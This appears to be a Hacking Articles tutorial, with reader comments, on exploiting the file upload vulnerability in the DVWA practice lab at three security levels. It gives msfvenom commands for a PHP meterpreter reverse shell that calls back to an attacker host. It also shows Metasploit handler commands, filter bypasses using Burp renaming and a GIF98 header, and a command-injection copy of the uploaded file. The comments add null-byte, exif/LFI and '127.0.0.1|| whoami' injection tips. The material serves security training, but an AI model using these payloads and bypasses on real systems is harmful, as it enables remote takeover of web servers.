Hack File upload Vulnerability in DVWA (Bypass All Security)
File upload vulnerability are a major problem with web based applications. In many web server this vulnerability depend entirely on purpose that allows an attacker to upload a file hiding malicious code inside that can then be executed on the server. An attacker might be able to put a phishing page into the website or deface the website.
Attacker may reveal internal information of web server to other and some chances to sensitive data might be informal, by unauthorized people.
In DVWA the webpage allows user to upload an image, and the webpage go through with program coding and checks if the last characters of the file is ‘.jpg’ or ‘.jpeg’ or ’.png’ before allowing the image get uploaded in directory.
Requirement:
Xampp/Wamp Server
DVWA Lab
Kali Linux: Burp suite, metasploit framework
DVWA lab in your XAMPP or WAMP server, read full article from here
Now open the DVWA in your browser with your local IP as 192.168.1.102:81/DVWA and login with following credentials:
Username – admin
Password – password
Bypass Low Level Security
Click on DVWA Security and set Website Security Level low

Open terminal in kali linux and create php backdoor through following command
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.104 lport=3333 -f raw
Copy and paste the highlighted code in leafnod and save as with PHP extension as hack.php on the desktop.
Come back to your DVWA lab and click to file upload option from vulnerability menu.
Now click to browse button to browse hack.php file to upload it on web server and click on upload which will upload your file in directory of server.

After uploading a PHP file it will show the path of directory where your file is successfully uploaded now copy the selected part and past it in URL to execute it.
hackable/uploads/hack.php

Before executing this URL on browser start and run multi handler in metasploit framework using below command. While the multi handler will run execute the below URL of PHP file in browser. This’ll provide you a meterpreter session 1.
192.168.1.102:81/DVWA/hackable/uploads/hack.php
msf > use multi/handler msf exploit(handler) > set payload php/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.1.104 msf exploit(handler) > set lport 3333 msf exploit(handler) > run meterpreter > sysinfo
Bypass Medium Level Security

Click on DVWA Security and set Website Security Level medium
Same process to create php backdoor.

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.104 lport=3333 -f raw
Now Save the selected code as raj.php.jpeg on desktop. Since this file will get upload in medium security which is little different from low security as this will apparently check the extension of file.
Come back to your DVWA lab and click to file upload option from vulnerability menu.
Again click to browse button to browse raj.php.jpeg file to upload it. Now start burp suit and make intercept on under proxy tab. Don’t forget to set manual proxy of your browser and click on upload.

Intercept tab will work to catch post method when you click to upload button. Now convert raj.php.jpeg into raj.php


Compare the change before uploading your PHP file. After altering click on forward to upload PHP file in directory.
This will show the path of uploaded file of the directory where file is successfully uploaded.
hackable/uploads/raj.php

Now repeat the whole process same as in low security to execute PHP file in URL.
192.168.1.102:81/DVWA/hackable/uploads/raj.php


This’ll provide a meterpreter session 2 when you run URL in browser.
meterpreter > sysinfo
Bypass High Level Security
Click on DVWA Security and set Website Security Level High

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.104 lport=3333 -f raw

Now Save the selected code as shell.jpeg on desktop. Since this file will get upload in high security which is little different from low and medium security as this will apparently check the extension of file as well as piece of code also therefore type GIF98 before PHP code and save as shell.jpeg.
Repeat the process to browse shell.jpeg

Again you will get directory path of uploaded file.

This PHP file cannot directly execute on URL as it uploaded with jpeg extension. For rename this file into PHP file click to command injection option from vulnerability. Here this vulnerability let you copy and rename this shell.jpeg into PHP file. Types following in text box which will copied and rename shell.jpeg into aa.php
| copy C:\xampp\htdocs\DVWA\hackable\uploads\shell.jpeg C:\xampp\htdocs\DVWA\hackable\uploads\aa.php

When you will submit the command the PHP file get copied with new name as aa.php

Now repeat the process to execute PHP file in URL.
192.168.1.102:81/DVWA/hackable/uploads/aa.php


Wonderful!! Here we get meterpreter session 3 also.
meterpreter > sysinfo
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
U r awesome…Can I contact uhh ???
raj@hackingarticles.in
The command injection doesn’t work in High security. You’ll get an “ERROR: You have entered an invalid IP” due to input checks.
we had used dvwa v1.9 for tutorial but it is also working in dvwa v1.10; type [127.0.0.1|| whoami] in given text field
after exploiting file upload vuln how do I find any txt file on that website?
You are wrong made the last part:
>> This PHP file cannot directly execute on URL as it uploaded with jpeg extension. For rename this file into PHP file click to command injection option from vulnerability.
You need to use Null Byte Injection!
thanks for your valuable suggestion we will update soon
This is example how to do it wright:
http://slides.com/jamesjason/deck-4-4-6-8#/9/2
If Null Byte not working in your version dvwa you need to use exif for adding php-code in comments, upload image and then use LFI.
Command injection vulnerability has more dangerous level then file upload, so if you have command injection in server you don’t need anything more 🙂
Can you please explain what GIF98 does…?
GIF98 is used to state the file format. Sometimes the server doesn’t check the extension instead check the header of the file. Using GIF98 or GIF98a we can bypass this security.
Sir, I am not able to perform the content type method in DVWA( medium & high), please guide me.
I tried the method you said also by some other website but why cant I do it.even after changing the content type in burpsuite and then forwarding gives me error ” your image was not uploaded” with warnings everytime.
show me the correct path if I am missing something or doing wrong.
i cannot upload image in dvma upload telling
your image was not uploaded why
Cool bro,now you are using payloads.i like it.
hello Sir i was trying to upload the file in DVWA i am using windows 10 where i set up the DVWA and i was unable to get the shell ??? what do you think the problem here ? i think i am using 64 bit os and payload is x86 , kindly help